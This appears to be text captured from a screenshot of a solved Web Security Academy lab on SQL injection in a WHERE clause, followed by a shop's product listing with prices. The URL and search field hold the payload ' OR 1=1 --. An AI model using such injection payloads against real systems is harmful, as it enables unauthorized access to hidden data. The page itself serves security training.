 0a8b00e4044111f78102f386004d0070.web-security-academy.net/filter?category=%27%20OR%201=1%20--
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' OR 1=1 --
Refine your search:
All Accessories Food & Drink Gifts Tech gifts
WALL-E
Roulette Drinking Game
Robot Home Security Buddy
Sprout More Brain Power
Snow Delivered To Your Door
$99.69 View details
$34.52 View details
$79.76 View details
$78.94 View details
Cheshire Cat Grin
Laser Tag
Photobomb Backdrops
Hydrated Crackers
$46.98 View details
$86.41 View details
$2.03 View details
$77.57 View details